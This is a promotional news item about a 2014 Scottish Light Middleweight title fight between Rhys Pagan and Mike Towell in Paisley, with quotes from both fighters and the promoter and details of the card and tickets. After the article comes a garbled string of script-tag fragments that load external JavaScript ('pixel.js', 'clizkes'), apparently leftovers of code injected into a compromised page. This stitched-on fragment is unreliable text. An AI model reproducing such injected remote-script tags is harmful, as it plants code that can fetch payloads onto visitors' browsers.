 On Saturday night Both Rhys Pagan and Mike Towell have vowed to leave nothing in the ring as they look to pick up the Scottish Light Middleweight Title, when they headline Saltire Boxing's second card of 2014, at the Paisley Lagoon Leisure Centre.
With a knockout win over tough Bulgarian Valentin Stoychev in his last fight, Sanquhar's Rhys Pagan has not left the gym since that win in February "I haven't stopped training as I really want to get my hands on the Scottish title. I know my promoter has tried to make the fight with a few in the division, and they have rejected it, so credit to Mike (Towell) for having the guts to get into the ring with me.
He adds "I have been training hard, and I am looking forward to fighting the ten round distance for the first time. I am aware of Towell and am expecting a tough night, but I will be leaving with the belt round my waist.
With three fights on his record, Dundee based Mike Towell is also looking forward to the fight "This is why you turn professional, to win titles. This will be my first time over Six rounds, but I am ready for what ever Pagan has. I have seen one or two of his fights, and he's a good fighter, but I am relishing the chance and will give it everything and will bring that title back up the road with me to Dundee.
Pleased at having the Pagan v Towell fight headline his show, Saltire boxing's Colin Bellshaw said " This is a Perfect Boxer v Fighter match up we have here. I believe this is the making of another domestic classic following Kelly v Campbell from last show that we had. I find the crowd get more excited by a domestic title fights, and I know this will deliver for them.
Saltire Boxing present an Evening of Championship Boxing this Saturday 12 April at the Paisley Lagoon Leisure Centre.
Headlined by Rhys Pagan v Mike Towell for the vacant Scottish Light Middleweight title, and is supported by strong undercard featuring the return of Kris Carslaw as he looks towards a British Title Eliminator in the summer.
Also in action is Ronnie Clark, Brian Peacock while Scottish Welterweight Champion Craig Kelly also returns, and completing the line up is Marek Laskowski.
Standard Tickets are priced at £30, Ringside Reserved are £40 while Inner Ringside £60 and are available from the fighters directly and a limited number available on the door on the evening.
Doors at 6pm, first fight at 7pm.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>